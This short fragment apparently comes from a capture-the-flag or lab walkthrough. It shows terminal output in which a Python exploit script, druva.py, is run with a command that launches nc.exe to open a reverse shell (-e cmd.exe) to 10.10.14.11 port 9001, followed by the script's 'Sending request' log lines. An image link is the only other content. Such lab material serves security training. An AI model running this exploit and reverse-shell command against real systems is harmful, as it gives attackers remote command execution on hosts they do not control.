 C:\Python27>python.exe /users/gerald/Desktop/druva.py "windows\system32\cmd.exe /C /Users/gerald/Desktop/nc.exe 10.10.14.11 9001 -e cmd
.exe"
python.exe /users/gerald/Desktop/druva.py "windows\system32\cmd.exe /C /Users/gerald/Desktop/nc.exe 10.10.14.11 9001 -e cmd.exe"
Sending request1
Sending request2
Sending request3
Sending request4
Done.